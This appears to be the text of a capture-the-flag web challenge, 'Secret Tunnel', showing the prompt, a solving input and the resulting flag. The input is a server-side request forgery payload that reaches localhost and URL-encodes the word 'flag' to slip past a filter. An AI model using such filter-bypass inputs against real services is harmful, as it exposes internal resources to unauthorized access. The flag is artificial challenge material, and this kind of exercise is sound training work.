 secret-tunnel.chal.nbctf.com
2
Secret Tunnel
his magical tunnel allows you to see the first 20 characters of any website! Can you pass through this tunnel and find the flag
Enter a URL:
http://localhost:1337/%66%6C%61%67
Enter tunnel
nbctf{s3cr3t_7uNN3lllllllllll!}